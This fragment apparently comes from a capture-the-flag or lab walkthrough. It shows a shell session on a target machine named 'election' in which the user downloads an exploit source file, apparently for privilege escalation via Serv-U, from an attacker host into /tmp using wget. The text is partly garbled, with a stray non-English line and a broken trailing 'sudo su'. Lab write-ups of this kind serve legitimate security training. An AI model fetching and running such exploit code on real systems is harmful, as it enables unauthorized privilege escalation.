 ove@election:/usr/local/Serv-U$
ove@election:/usr/local/Serv-U$ cd /tmp
ove@election:/tmp$ wget http://192.168.9.7/47009.c
--2022-01-27 13:28:29-- http://192.168.9.7/47009.c
Connecting to 192.168.9.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 588 [text/plain]
剩余 97.4 GiB
Saving to: ‘47009.c’
47009.c 100%[===================================================>] 588 --.-KB/s in 0s
2022-01-27 13:28:29 (94.0 MB/s) - ‘47009.c’ saved [588/588]
ove@election:/tmp$ ls
47009.c systemd-private-9b2b1334be604626b4b4012685c147e2-ModemManager.service-ss3WXO
systemd-private-9b2b1334be604626b4b4012685c147e2-apache2.service-oLEktw systemd-private-9b2b1334be604626b4b4012685c147e2-rtkit-daemon.service-qWVAiD
systemd-private-9b2b1334be604626b4b4012685c147e2-bolt.service-6OeljY systemd-private-9b2b1334be604626b4b4012685c147e2-systemd-resolved.service-4uih3G
systemd-private-9b2b1334be604626b4b4012685c147e2-colord.service-CyhVfW
ove@election:/tmp$
- : sudo su - : sudo su